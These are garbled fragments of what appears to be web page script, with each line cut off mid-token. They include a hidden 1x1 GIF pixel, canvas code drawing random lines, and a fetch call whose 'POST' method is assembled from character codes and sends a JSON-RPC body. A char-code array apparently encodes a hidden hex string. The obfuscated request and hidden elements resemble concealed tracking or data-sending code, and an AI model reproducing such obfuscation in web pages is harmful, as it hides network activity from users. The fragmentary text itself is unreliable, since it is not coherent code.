
e87421ea8ee4a1c6dd4618 | 📅 Last update: 2026-06-26
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i